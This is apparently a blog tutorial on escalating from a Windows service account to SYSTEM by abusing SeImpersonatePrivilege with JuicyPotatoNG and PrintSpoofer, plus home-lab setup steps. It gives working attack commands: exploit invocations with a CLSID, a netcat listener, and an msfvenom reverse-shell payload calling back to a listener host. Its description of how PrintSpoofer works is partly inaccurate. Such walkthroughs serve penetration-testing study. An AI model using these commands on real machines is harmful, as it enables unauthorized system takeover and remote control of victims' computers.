What is it?
SeImpersonatePrivilege is a Windows security privilege that allows a user or process to impersonate another user or security context. This privilege is granted to certain user accounts, such as members of the Administrators group, and is also required for some system services and applications to function properly.
However, SeImpersonatePrivilege can also be exploited as a vulnerability in Windows systems. If an attacker gains access to a user or process with this privilege, they can use it to impersonate another user or security context and gain elevated privileges.
In this post, I’m going to show how it can be exploited with JuicyPotatoNG, and PrintSpoofer
Tools: JuicyPotatoNG.exe and PrintSpoofer.exe
JuicyPotatoNG
The first example I’m going to go over is JuicyPotato. There are two main versions of JuicyPotato: The regular JuicyPotato.exe and JuicyPotatoNG.exe. You can read about how JuicyPotato works here. Its a very informative article so I highly recommend you read it.
For this post, I will only be going over JuicyPotatoNG because it is the newer one and is able to exploit most versions of Windows while the regular JuicyPotato is only able to exploit versions 1803 and under.
Scenario: We’ve just obtained a shell as a service account on a Windows machine and now want to escalate privileges.
Lets start off with some manual enumeration and check our privileges
whoamiwhoami /priv
Looking at the output, we have SeImpersonatePrivilege
We should also check the version of the Windows machine
systeminfo
To figure out the “version” using the “Build”, we can go to this site
Scrolling down, we can see that this machine is version 21H2

To transfer the JuicyPotatoNG.exe file to the Windows machine, check out this post
We also need to create a reverse shell executable and transfer that over

Once the files are transferred, we need to set up a netcat listener to catch the reverse shell.
nc -lnvp 53
In the Windows machine, we run JuicyPotatoNG.exe as so
.\juicypotatoNG.exe -p <path_to_reverse_shell> -t *
Back on the other terminal, we get a system shell

Fixing Error

Sometimes, the the exploit will not work even though you have everything in check. The reason for that might be because the default CLSID is incorrect.
On the github page for JuicyPotato, we can navigate to CLSID and then choose which Windows machine we’re running.
From there, we can try out the different CLSID’s to see if they might work.

.\juicypotatoNG.exe -p "C:\Users\Public\Documents\reverse.exe" -t * -c {854A20FB-2D44-457D-992F-EF13785D2B51}
PrintSpooler
The second example is printspooler. To summarize, Print Spooler is a service in Windows that’s responsible for managing print jobs. Print Spooler runs with SYSTEM-level privileges.
The exploit works by creating a malicious printer driver and adding it to the system’s list of printer drivers. When a user requests a print job using the malicious printer driver, the Print Spooler service loads the driver and executes the code contained within it with SYSTEM-level privileges. You can read more about this here.
Just like before, we have a shell as a service account. I’m going to skip most of the enumeration and go straight to exploiting PrintSpooler.
To check if printspooler is running, we can use the sc command
sc query spooler
Now just as before, create a reverse shell executable and transfer it over along with the printspoofer.exe file.
After you transfer printspoofer to the Windows machine, we can run it like so
.\PrintSpoofer64.exe -i -c "<path_to_reverse_shell>"
Back on the netcat listener, we get a system shell

Replicate the Vulnerability
If you want to replicate this in your home lab, follow the steps below all you have to do is obtain a shell as a service account.
To do this we need to use PSexec64.exe from the sysinternals suite.
We need to also create a reverse shell executable and bring that over to the Windows machine alongside the PSexec64.exe.
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.5.7 LPORT=53 --platform Windows -f exe > reverse.exe
Once the PSexec64.exe file and the reverse shell executable are on the Windows machine, start up a listener on Kali
nc -lnvp 53
Then, we execute psexec as follows
.\PSexec64.exe -accepteula -i -u "nt authority\local service" "C:\Users\Public\Documents\reverse.exe"
Back on the listener, we have a shell as “nt authority\local service”

NOTE: The way I originally got the “iis apppool\defaultapppool” shell was through IIS. I configured IIS and placed a “reverse.asp” file in the website so I could get a reverse shell as the service account. This is a little complicated to explain how to replicate so I went with using PSexec64 to get a shell as “nt authority\local service” which will work the same.
Thank you for reading! Consider sharing this post if you found it useful!